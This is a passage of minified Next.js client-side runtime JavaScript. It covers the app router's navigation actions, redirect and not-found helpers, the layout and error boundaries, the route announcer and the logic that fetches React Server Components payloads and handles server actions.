u;(0,s.prefetchReducer)(r.state,{type:n.ACTION_PREFETCH,url:o,kind:null!=(u=null==t?void 0:t.kind)?u:n.PrefetchKind.FULL})}},replace:(e,t)=>{(0,u.startTransition)(()=>{var r;g(e,"replace",null==(r=null==t?void 0:t.scroll)||r,null)})},push:(e,t)=>{(0,u.startTransition)(()=>{var r;g(e,"push",null==(r=null==t?void 0:t.scroll)||r,null)})},refresh:()=>{(0,u.startTransition)(()=>{(0,a.dispatchAppRouterAction)({type:n.ACTION_REFRESH,origin:window.location.origin})})},hmrRefresh:()=>{throw Object.defineProperty(Error("hmrRefresh can only be used in development mode. Please use refresh instead."),"__NEXT_ERROR_CODE",{value:"E485",enumerable:!1,configurable:!0})}};window.next&&(window.next.router=m),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6698:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"onRecoverableError",{enumerable:!0,get:function(){return i}});let n=r(8229),o=r(5262),u=r(1646),l=r(5128),a=n._(r(5807)),i=(e,t)=>{let r=(0,a.default)(e)&&"cause"in e?e.cause:e,n=(0,l.getReactStitchedError)(r);(0,o.isBailoutToCSRError)(r)||(0,u.reportGlobalError)(n)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6825:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{getRedirectError:function(){return l},getRedirectStatusCodeFromError:function(){return f},getRedirectTypeFromError:function(){return s},getURLFromRedirectError:function(){return c},permanentRedirect:function(){return i},redirect:function(){return a}});let n=r(4420),o=r(2210),u=void 0;function l(e,t,r){void 0===r&&(r=n.RedirectStatusCode.TemporaryRedirect);let u=Object.defineProperty(Error(o.REDIRECT_ERROR_CODE),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0});return u.digest=o.REDIRECT_ERROR_CODE+";"+t+";"+e+";"+r+";",u}function a(e,t){var r;throw null!=t||(t=(null==u||null==(r=u.getStore())?void 0:r.isAction)?o.RedirectType.push:o.RedirectType.replace),l(e,t,n.RedirectStatusCode.TemporaryRedirect)}function i(e,t){throw void 0===t&&(t=o.RedirectType.replace),l(e,t,n.RedirectStatusCode.PermanentRedirect)}function c(e){return(0,o.isRedirectError)(e)?e.digest.split(";").slice(2,-2).join(";"):null}function s(e){if(!(0,o.isRedirectError)(e))throw Object.defineProperty(Error("Not a redirect error"),"__NEXT_ERROR_CODE",{value:"E260",enumerable:!1,configurable:!0});return e.digest.split(";",2)[1]}function f(e){if(!(0,o.isRedirectError)(e))throw Object.defineProperty(Error("Not a redirect error"),"__NEXT_ERROR_CODE",{value:"E260",enumerable:!1,configurable:!0});return Number(e.digest.split(";").at(-2))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6897:(e,t)=>{"use strict";var r=Symbol.for("react.transitional.element");function n(e,t,n){var o=null;if(void 0!==n&&(o=""+n),void 0!==t.key&&(o=""+t.key),"key"in t)for(var u in n={},t)"key"!==u&&(n[u]=t[u]);else n=t;return{$$typeof:r,type:e,key:o,ref:void 0!==(t=n.ref)?t:null,props:n}}t.Fragment=Symbol.for("react.fragment"),t.jsx=n,t.jsxs=n},6905:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{originConsoleError:function(){return o},patchConsoleError:function(){return u}}),r(8229),r(5807);let n=r(2858);r(5444),r(5169);let o=globalThis.console.error;function u(){window.console.error=function(){let e;for(var t=arguments.length,r=Array(t),u=0;u<t;u++)r[u]=arguments[u];e=r[0],(0,n.isNextRouterError)(e)||o.apply(window.console,r)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6966:(e,t,r)=>{"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}function o(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={__proto__:null},u=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var a=u?Object.getOwnPropertyDescriptor(e,l):null;a&&(a.get||a.set)?Object.defineProperty(o,l,a):o[l]=e[l]}return o.default=e,r&&r.set(e,o),o}r.r(t),r.d(t,{_:()=>o})},6975:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"HTTPAccessFallbackBoundary",{enumerable:!0,get:function(){return s}});let n=r(6966),o=r(5155),u=n._(r(2115)),l=r(9921),a=r(6494);r(3230);let i=r(5227);class c extends u.default.Component{componentDidCatch(){}static getDerivedStateFromError(e){if((0,a.isHTTPAccessFallbackError)(e))return{triggeredStatus:(0,a.getAccessFallbackHTTPStatus)(e)};throw e}static getDerivedStateFromProps(e,t){return e.pathname!==t.previousPathname&&t.triggeredStatus?{triggeredStatus:void 0,previousPathname:e.pathname}:{triggeredStatus:t.triggeredStatus,previousPathname:e.pathname}}render(){let{notFound:e,forbidden:t,unauthorized:r,children:n}=this.props,{triggeredStatus:u}=this.state,l={[a.HTTPAccessErrorStatus.NOT_FOUND]:e,[a.HTTPAccessErrorStatus.FORBIDDEN]:t,[a.HTTPAccessErrorStatus.UNAUTHORIZED]:r};if(u){let i=u===a.HTTPAccessErrorStatus.NOT_FOUND&&e,c=u===a.HTTPAccessErrorStatus.FORBIDDEN&&t,s=u===a.HTTPAccessErrorStatus.UNAUTHORIZED&&r;return i||c||s?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("meta",{name:"robots",content:"noindex"}),!1,l[u]]}):n}return n}constructor(e){super(e),this.state={triggeredStatus:void 0,previousPathname:e.pathname}}}function s(e){let{notFound:t,forbidden:r,unauthorized:n,children:a}=e,s=(0,l.useUntrackedPathname)(),f=(0,u.useContext)(i.MissingSlotContext);return t||r||n?(0,o.jsx)(c,{pathname:s,notFound:t,forbidden:r,unauthorized:n,missingSlots:f,children:a}):(0,o.jsx)(o.Fragment,{children:a})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},7102:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"hasBasePath",{enumerable:!0,get:function(){return o}});let n=r(1747);function o(e){return(0,n.pathHasPrefix)(e,"")}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},7197:(e,t,r)=>{"use strict";e.exports=r(9062)},7205:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createRenderSearchParamsFromClient",{enumerable:!0,get:function(){return n}});let n=r(8324).makeUntrackedExoticSearchParams;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},7276:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{normalizeAppPath:function(){return u},normalizeRscURL:function(){return l}});let n=r(9133),o=r(8291);function u(e){return(0,n.ensureLeadingSlash)(e.split("/").reduce((e,t,r,n)=>!t||(0,o.isGroupSegment)(t)||"@"===t[0]||("page"===t||"route"===t)&&r===n.length-1?e:e+"/"+t,""))}function l(e){return e.replace(/\.rsc($|\?)/,"$1")}},7358:e=>{var t=e.exports={},r=[],n=!1;function o(){if(!n){n=!0;for(var e,t=r.length;t;){e=r,r=[];for(var o=-1;++o<t;)e[o]();t=r.length}n=!1}}function u(){}t.nextTick=function(e){r.push(e),n||setTimeout(o,0)},t.title="browser",t.browser=!0,t.env={},t.argv=[],t.version="",t.versions={},t.on=u,t.addListener=u,t.once=u,t.off=u,t.removeListener=u,t.removeAllListeners=u,t.emit=u,t.binding=function(e){throw Error("process.binding is not supported")},t.cwd=function(){return"/"},t.chdir=function(e){throw Error("process.chdir is not supported")},t.umask=function(){return 0}},7442:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"applyRouterStatePatchToTree",{enumerable:!0,get:function(){return function e(t,r,n,i){let c,[s,f,d,p,h]=r;if(1===t.length){let e=a(r,n);return(0,l.addRefreshMarkerToActiveParallelSegments)(e,i),e}let[y,_]=t;if(!(0,u.matchSegment)(y,s))return null;if(2===t.length)c=a(f[_],n);else if(null===(c=e((0,o.getNextFlightSegmentPath)(t),f[_],n,i)))return null;let b=[t[0],{...f,[_]:c},d,p];return h&&(b[4]=!0),(0,l.addRefreshMarkerToActiveParallelSegments)(b,i),b}}});let n=r(8291),o=r(2561),u=r(1127),l=r(4908);function a(e,t){let[r,o]=e,[l,i]=t;if(l===n.DEFAULT_SEGMENT_KEY&&r!==n.DEFAULT_SEGMENT_KEY)return e;if((0,u.matchSegment)(r,l)){let t={};for(let e in o)void 0!==i[e]?t[e]=a(o[e],i[e]):t[e]=o[e];for(let e in i)t[e]||(t[e]=i[e]);let n=[r,t];return e[2]&&(n[2]=e[2]),e[3]&&(n[3]=e[3]),e[4]&&(n[4]=e[4]),n}return t}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},7541:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{describeHasCheckingStringProperty:function(){return o},describeStringPropertyAccess:function(){return n},wellKnownProperties:function(){return u}});let r=/^[A-Za-z_$][A-Za-z0-9_$]*$/;function n(e,t){return r.test(t)?"`"+e+"."+t+"`":"`"+e+"["+JSON.stringify(t)+"]`"}function o(e,t){let r=JSON.stringify(t);return"`Reflect.has("+e+", "+r+")`, `"+r+" in "+e+"`, or similar"}let u=new Set(["hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toString","valueOf","toLocaleString","then","catch","finally","status","displayName","toJSON","$$typeof","__esModule"])},7555:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return S}});let n=r(8229),o=r(6966),u=r(5155),l=r(9818),a=o._(r(2115)),i=n._(r(7650)),c=r(5227),s=r(8586),f=r(1822),d=r(6614),p=r(1127),h=r(4189),y=r(686),_=r(6975),b=r(5637),g=r(4108),v=r(1027),m=i.default.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,E=["bottom","height","left","right","top","width","x","y"];function O(e,t){let r=e.getBoundingClientRect();return r.top>=0&&r.top<=t}class R extends a.default.Component{componentDidMount(){this.handlePotentialScroll()}componentDidUpdate(){this.props.focusAndScrollRef.apply&&this.handlePotentialScroll()}render(){return this.props.children}constructor(...e){super(...e),this.handlePotentialScroll=()=>{let{focusAndScrollRef:e,segmentPath:t}=this.props;if(e.apply){if(0!==e.segmentPaths.length&&!e.segmentPaths.some(e=>t.every((t,r)=>(0,p.matchSegment)(t,e[r]))))return;let r=null,n=e.hashFragment;if(n&&(r=function(e){var t;return"top"===e?document.body:null!=(t=document.getElementById(e))?t:document.getElementsByName(e)[0]}(n)),r||(r=(0,m.findDOMNode)(this)),!(r instanceof Element))return;for(;!(r instanceof HTMLElement)||function(e){if(["sticky","fixed"].includes(getComputedStyle(e).position))return!0;let t=e.getBoundingClientRect();return E.every(e=>0===t[e])}(r);){if(null===r.nextElementSibling)return;r=r.nextElementSibling}e.apply=!1,e.hashFragment=null,e.segmentPaths=[],(0,h.handleSmoothScroll)(()=>{if(n)return void r.scrollIntoView();let e=document.documentElement,t=e.clientHeight;!O(r,t)&&(e.scrollTop=0,O(r,t)||r.scrollIntoView())},{dontForceLayout:!0,onlyHashChange:e.onlyHashChange}),e.onlyHashChange=!1,r.focus()}}}}function P(e){let{segmentPath:t,children:r}=e,n=(0,a.useContext)(c.GlobalLayoutRouterContext);if(!n)throw Object.defineProperty(Error("invariant global layout router not mounted"),"__NEXT_ERROR_CODE",{value:"E473",enumerable:!1,configurable:!0});return(0,u.jsx)(R,{segmentPath:t,focusAndScrollRef:n.focusAndScrollRef,children:r})}function j(e){let{tree:t,segmentPath:r,cacheNode:n,url:o}=e,i=(0,a.useContext)(c.GlobalLayoutRouterContext);if(!i)throw Object.defineProperty(Error("invariant global layout router not mounted"),"__NEXT_ERROR_CODE",{value:"E473",enumerable:!1,configurable:!0});let{tree:d}=i,h=null!==n.prefetchRsc?n.prefetchRsc:n.rsc,y=(0,a.useDeferredValue)(n.rsc,h),_="object"==typeof y&&null!==y&&"function"==typeof y.then?(0,a.use)(y):y;if(!_){let e=n.lazyData;if(null===e){let t=function e(t,r){if(t){let[n,o]=t,u=2===t.length;if((0,p.matchSegment)(r[0],n)&&r[1].hasOwnProperty(o)){if(u){let t=e(void 0,r[1][o]);return[r[0],{...r[1],[o]:[t[0],t[1],t[2],"refetch"]}]}return[r[0],{...r[1],[o]:e(t.slice(2),r[1][o])}]}}return r}(["",...r],d),u=(0,g.hasInterceptionRouteInCurrentTree)(d),c=Date.now();n.lazyData=e=(0,s.fetchServerResponse)(new URL(o,location.origin),{flightRouterState:t,nextUrl:u?i.nextUrl:null}).then(e=>((0,a.startTransition)(()=>{(0,v.dispatchAppRouterAction)({type:l.ACTION_SERVER_PATCH,previousTree:d,serverResponse:e,navigatedAt:c})}),e)),(0,a.use)(e)}(0,a.use)(f.unresolvedThenable)}return(0,u.jsx)(c.LayoutRouterContext.Provider,{value:{parentTree:t,parentCacheNode:n,parentSegmentPath:r,url:o},children:_})}function T(e){let t,{loading:r,children:n}=e;if(t="object"==typeof r&&null!==r&&"function"==typeof r.then?(0,a.use)(r):r){let e=t[0],r=t[1],o=t[2];return(0,u.jsx)(a.Suspense,{fallback:(0,u.jsxs)(u.Fragment,{children:[r,o,e]}),children:n})}return(0,u.jsx)(u.Fragment,{children:n})}function S(e){let{parallelRouterKey:t,error:r,errorStyles:n,errorScripts:o,templateStyles:l,templateScripts:i,template:s,notFound:f,forbidden:p,unauthorized:h}=e,g=(0,a.useContext)(c.LayoutRouterContext);if(!g)throw Object.defineProperty(Error("invariant expected layout router to be mounted"),"__NEXT_ERROR_CODE",{value:"E56",enumerable:!1,configurable:!0});let{parentTree:v,parentCacheNode:m,parentSegmentPath:E,url:O}=g,R=m.parallelRoutes,S=R.get(t);S||(S=new Map,R.set(t,S));let M=v[0],w=v[1][t],C=w[0],x=null===E?[t]:E.concat([M,t]),A=(0,b.createRouterCacheKey)(C),N=(0,b.createRouterCacheKey)(C,!0),D=S.get(A);if(void 0===D){let e={lazyData:null,rsc:null,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:null,navigatedAt:-1};D=e,S.set(A,e)}let U=m.loading;return(0,u.jsxs)(c.TemplateContext.Provider,{value:(0,u.jsx)(P,{segmentPath:x,children:(0,u.jsx)(d.ErrorBoundary,{errorComponent:r,errorStyles:n,errorScripts:o,children:(0,u.jsx)(T,{loading:U,children:(0,u.jsx)(_.HTTPAccessFallbackBoundary,{notFound:f,forbidden:p,unauthorized:h,children:(0,u.jsx)(y.RedirectBoundary,{children:(0,u.jsx)(j,{url:O,tree:w,cacheNode:D,segmentPath:x})})})})})}),children:[l,i,s]},N)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},7568:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ServerInsertedHTMLContext:function(){return o},useServerInsertedHTML:function(){return u}});let n=r(6966)._(r(2115)),o=n.default.createContext(null);function u(e){let t=(0,n.useContext)(o);t&&t(e)}},7599:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"unstable_rethrow",{enumerable:!0,get:function(){return n}});let n=r(7865).unstable_rethrow;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},7650:(e,t,r)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=r(8730)},7755:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{INTERCEPTION_ROUTE_MARKERS:function(){return o},extractInterceptionRouteInformation:function(){return l},isInterceptionRouteAppPath:function(){return u}});let n=r(7276),o=["(..)(..)","(.)","(..)","(...)"];function u(e){return void 0!==e.split("/").find(e=>o.find(t=>e.startsWith(t)))}function l(e){let t,r,u;for(let n of e.split("/"))if(r=o.find(e=>n.startsWith(e))){[t,u]=e.split(r,2);break}if(!t||!r||!u)throw Object.defineProperty(Error("Invalid interception route: "+e+". Must be in the format /<intercepting route>/(..|...|..)(..)/<intercepted route>"),"__NEXT_ERROR_CODE",{value:"E269",enumerable:!1,configurable:!0});switch(t=(0,n.normalizeAppPath)(t),r){case"(.)":u="/"===t?"/"+u:t+"/"+u;break;case"(..)":if("/"===t)throw Object.defineProperty(Error("Invalid interception route: "+e+". Cannot use (..) marker at the root level, use (.) instead."),"__NEXT_ERROR_CODE",{value:"E207",enumerable:!1,configurable:!0});u=t.split("/").slice(0,-1).concat(u).join("/");break;case"(...)":u="/"+u;break;case"(..)(..)":let l=t.split("/");if(l.length<=2)throw Object.defineProperty(Error("Invalid interception route: "+e+". Cannot use (..)(..) marker at the root level or one level up."),"__NEXT_ERROR_CODE",{value:"E486",enumerable:!1,configurable:!0});u=l.slice(0,-2).concat(u).join("/");break;default:throw Object.defineProperty(Error("Invariant: unexpected marker"),"__NEXT_ERROR_CODE",{value:"E112",enumerable:!1,configurable:!0})}return{interceptingRoute:t,interceptedRoute:u}}},7760:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"AppRouterAnnouncer",{enumerable:!0,get:function(){return l}});let n=r(2115),o=r(7650),u="next-route-announcer";function l(e){let{tree:t}=e,[r,l]=(0,n.useState)(null);(0,n.useEffect)(()=>(l(function(){var e;let t=document.getElementsByName(u)[0];if(null==t||null==(e=t.shadowRoot)?void 0:e.childNodes[0])return t.shadowRoot.childNodes[0];{let e=document.createElement(u);e.style.cssText="position:absolute";let t=document.createElement("div");return t.ariaLive="assertive",t.id="__next-route-announcer__",t.role="alert",t.style.cssText="position:absolute;border:0;height:1px;margin:-1px;padding:0;width:1px;clip:rect(0 0 0 0);overflow:hidden;white-space:nowrap;word-wrap:normal",e.attachShadow({mode:"open"}).appendChild(t),document.body.appendChild(e),t}}()),()=>{let e=document.getElementsByTagName(u)[0];(null==e?void 0:e.isConnected)&&document.body.removeChild(e)}),[]);let[a,i]=(0,n.useState)(""),c=(0,n.useRef)(void 0);return(0,n.useEffect)(()=>{let e="";if(document.title)e=document.title;else{let t=document.querySelector("h1");t&&(e=t.innerText||t.textContent||"")}void 0!==c.current&&c.current!==e&&i(e),c.current=e},[t]),r?(0,o.createPortal)(a,r):null}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},7801:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"serverPatchReducer",{enumerable:!0,get:function(){return s}});let n=r(1139),o=r(7442),u=r(9234),l=r(3894),a=r(878),i=r(3507),c=r(6158);function s(e,t){let{serverResponse:{flightData:r,canonicalUrl:s},navigatedAt:f}=t,d={};if(d.preserveCustomHistoryState=!1,"string"==typeof r)return(0,l.handleExternalUrl)(e,d,r,e.pushRef.pendingPush);let p=e.tree,h=e.cache;for(let t of r){let{segmentPath:r,tree:i}=t,y=(0,o.applyRouterStatePatchToTree)(["",...r],p,i,e.canonicalUrl);if(null===y)return e;if((0,u.isNavigatingToNewRootLayout)(p,y))return(0,l.handleExternalUrl)(e,d,e.canonicalUrl,e.pushRef.pendingPush);let _=s?(0,n.createHrefFromUrl)(s):void 0;_&&(d.canonicalUrl=_);let b=(0,c.createEmptyCacheNode)();(0,a.applyFlightData)(f,h,b,t),d.patchedTree=y,d.cache=b,h=b,p=y}return(0,i.handleMutable)(e,d)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},7829:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"makeUntrackedExoticParams",{enumerable:!0,get:function(){return u}});let n=r(7541),o=new WeakMap;function u(e){let t=o.get(e);if(t)return t;let r=Promise.resolve(e);return o.set(e,r),Object.keys(e).forEach(t=>{n.wellKnownProperties.has(t)||(r[t]=e[t])}),r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},7865:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"unstable_rethrow",{enumerable:!0,get:function(){return function e(t){if((0,o.isNextRouterError)(t)||(0,n.isBailoutToCSRError)(t))throw t;t instanceof Error&&"cause"in t&&e(t.cause)}}});let n=r(5262),o=r(2858);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},8229:(e,t,r)=>{"use strict";function n(e){return e&&e.__esModule?e:{default:e}}r.r(t),r.d(t,{_:()=>n})},8287:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{METADATA_BOUNDARY_NAME:function(){return r},OUTLET_BOUNDARY_NAME:function(){return o},VIEWPORT_BOUNDARY_NAME:function(){return n}});let r="__next_metadata_boundary__",n="__next_viewport_boundary__",o="__next_outlet_boundary__"},8291:(e,t)=>{"use strict";function r(e){return"("===e[0]&&e.endsWith(")")}function n(e){return e.startsWith("@")&&"@children"!==e}function o(e,t){if(e.includes(u)){let e=JSON.stringify(t);return"{}"!==e?u+"?"+e:u}return e}Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{DEFAULT_SEGMENT_KEY:function(){return l},PAGE_SEGMENT_KEY:function(){return u},addSearchParamsIfPageSegment:function(){return o},isGroupSegment:function(){return r},isParallelRouteSegment:function(){return n}});let u="__PAGE__",l="__DEFAULT__"},8324:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"makeUntrackedExoticSearchParams",{enumerable:!0,get:function(){return u}});let n=r(7541),o=new WeakMap;function u(e){let t=o.get(e);if(t)return t;let r=Promise.resolve(e);return o.set(e,r),Object.keys(e).forEach(t=>{n.wellKnownProperties.has(t)||(r[t]=e[t])}),r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},8527:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"notFound",{enumerable:!0,get:function(){return o}});let n=""+r(6494).HTTP_ERROR_FALLBACK_ERROR_CODE+";404";function o(){let e=Object.defineProperty(Error(n),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0});throw e.digest=n,e}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},8586:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{createFetch:function(){return y},createFromNextReadableStream:function(){return _},fetchServerResponse:function(){return h},urlToUrlWithoutFlightMarker:function(){return f}});let n=r(3269),o=r(3806),u=r(1818),l=r(9818),a=r(2561),i=r(5624),c=r(8969),{createFromReadableStream:s}=r(4979);function f(e){let t=new URL(e,location.origin);return t.searchParams.delete(n.NEXT_RSC_UNION_QUERY),t}function d(e){return{flightData:f(e).toString(),canonicalUrl:void 0,couldBeIntercepted:!1,prerendered:!1,postponed:!1,staleTime:-1}}let p=new AbortController;async function h(e,t){let{flightRouterState:r,nextUrl:o,prefetchKind:u}=t,c={[n.RSC_HEADER]:"1",[n.NEXT_ROUTER_STATE_TREE_HEADER]:encodeURIComponent(JSON.stringify(r))};u===l.PrefetchKind.AUTO&&(c[n.NEXT_ROUTER_PREFETCH_HEADER]="1"),o&&(c[n.NEXT_URL]=o);try{var s;let t=u?u===l.PrefetchKind.TEMPORARY?"high":"low":"auto",r=await y(e,c,t,p.signal),o=f(r.url),h=r.redirected?o:void 0,b=r.headers.get("content-type")||"",g=!!(null==(s=r.headers.get("vary"))?void 0:s.includes(n.NEXT_URL)),v=!!r.headers.get(n.NEXT_DID_POSTPONE_HEADER),m=r.headers.get(n.NEXT_ROUTER_STALE_TIME_HEADER),E=null!==m?1e3*parseInt(m,10):-1;if(!b.startsWith(n.RSC_CONTENT_TYPE_HEADER)||!r.ok||!r.body)return e.hash&&(o.hash=e.hash),d(o.toString());let O=v?function(e){let t=e.getReader();return new ReadableStream({async pull(e){for(;;){let{done:r,value:n}=await t.read();if(!r){e.enqueue(n);continue}return}}})}(r.body):r.body,R=await _(O);if((0,i.getAppBuildId)()!==R.b)return d(r.url);return{flightData:(0,a.normalizeFlightData)(R.f),canonicalUrl:h,couldBeIntercepted:g,prerendered:R.S,postponed:v,staleTime:E}}catch(t){return p.signal.aborted||console.error("Failed to fetch RSC payload for "+e+". Falling back to browser navigation.",t),{flightData:e.toString(),canonicalUrl:void 0,couldBeIntercepted:!1,prerendered:!1,postponed:!1,staleTime:-1}}}function y(e,t,r,n){let o=new URL(e);return(0,c.setCacheBustingSearchParam)(o,t),fetch(o,{credentials:"same-origin",headers:t,priority:r||void 0,signal:n})}function _(e){return s(e,{callServer:o.callServer,findSourceMapURL:u.findSourceMapURL})}window.addEventListener("pagehide",()=>{p.abort()}),window.addEventListener("pageshow",()=>{p=new AbortController}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},8709:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"serverActionReducer",{enumerable:!0,get:function(){return w}});let n=r(3806),o=r(1818),u=r(3269),l=r(9818),a=r(1315),i=r(1139),c=r(3894),s=r(7442),f=r(9234),d=r(3507),p=r(4758),h=r(6158),y=r(4108),_=r(6375),b=r(4908),g=r(2561),v=r(6825),m=r(2210),E=r(1518),O=r(4882),R=r(7102),P=r(2816);r(6005);let{createFromFetch:j,createTemporaryReferenceSet:T,encodeReply:S}=r(4979);async function M(e,t,r){let l,i,{actionId:c,actionArgs:s}=r,f=T(),d=(0,P.extractInfoFromServerReferenceId)(c),p="use-cache"===d.type?(0,P.omitUnusedArgs)(s,d):s,h=await S(p,{temporaryReferences:f}),y=await fetch("",{method:"POST",headers:{Accept:u.RSC_CONTENT_TYPE_HEADER,[u.ACTION_HEADER]:c,[u.NEXT_ROUTER_STATE_TREE_HEADER]:encodeURIComponent(JSON.stringify(e.tree)),...{},...t?{[u.NEXT_URL]:t}:{}},body:h}),_=y.headers.get("x-action-redirect"),[b,v]=(null==_?void 0:_.split(";"))||[];switch(v){case"push":l=m.RedirectType.push;break;case"replace":l=m.RedirectType.replace;break;default:l=void 0}let E=!!y.headers.get(u.NEXT_IS_PRERENDER_HEADER);try{let e=JSON.parse(y.headers.get("x-action-revalidated")||"[[],0,0]");i={paths:e[0]||[],tag:!!e[1],cookie:e[2]}}catch(e){i={paths:[],tag:!1,cookie:!1}}let O=b?(0,a.assignLocation)(b,new URL(e.canonicalUrl,window.location.href)):void 0,R=y.headers.get("content-type");if(null==R?void 0:R.startsWith(u.RSC_CONTENT_TYPE_HEADER)){let e=await 